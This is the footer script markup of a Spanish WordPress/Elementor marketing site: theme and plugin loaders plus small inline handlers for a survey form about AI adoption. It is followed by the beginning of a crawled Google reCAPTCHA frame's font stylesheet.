<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"758eb1a7c2","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"758eb1a7c2","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"5ba8de05c6","wishlist_fragments_nonce":"8926b0b761","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"ff09538035","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.4.1" id="fslightbox-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.4.1" id="packery-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f1osjacfy82e
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
